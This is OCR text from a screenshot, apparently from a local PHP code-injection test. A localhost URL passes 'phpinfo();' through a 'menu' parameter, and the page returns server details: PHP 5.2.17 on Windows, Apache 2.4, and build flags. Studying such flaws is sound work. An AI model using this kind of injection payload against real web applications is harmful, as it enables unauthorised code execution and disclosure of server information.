 127.0.0.1/yp/web/index.php?userid=1&&menu=phpinfo();
PHP Version 5.2.17
php
System Windows NT PC-20170217PCXP 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path